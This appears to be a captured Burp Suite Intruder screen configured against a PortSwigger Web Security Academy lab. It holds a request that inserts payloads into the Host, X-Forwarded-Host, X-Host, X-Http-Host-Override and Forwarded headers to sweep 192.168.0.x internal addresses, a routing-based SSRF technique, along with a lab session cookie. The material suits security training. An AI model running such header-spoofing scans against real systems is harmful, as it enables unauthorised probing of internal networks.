 Choose an attack type
Start attack
Attack type: Battering ram
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aa600760445734580ed94e0007b00e2.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 192.168.0.§1§
3 X-Forwarded-Host: 192.168.0.§1§
4 X-Host: 192.168.0.§1§
5 X-Http-Host-Override: 192.168.0.§1§
6 Forwarded: 192.168.0.§1§
7 Cookie: session=uD7sKmn8SNdftjb0S62lHYenb0AK8yDx; _lab=
46%7cMCwCFGAWdZxr7sHnY6aNUTgBaSQKVGl%2fAhQHCJtbXMcmxG%2fGdAzFO7hUZfgAQxQYZepJASlF1%2b33F10vJcfdZjEVkgqperF6KmpsLNGiPAhaoJujREMhHQQWND9P1bidoo4VooWjDuxj0ZWhvIhjXEDWh2ZboeWkzI%2bsLwGEU24FT7k%3d
8 Pragma: no-cache
9 Cache-Control: no-cache
10 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Windows"
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Sec-Fetch-Site: cross-site
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://portswigger.net/
21 Accept-Encoding: gzip, deflate, br
22 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
23 Connection: close
24
25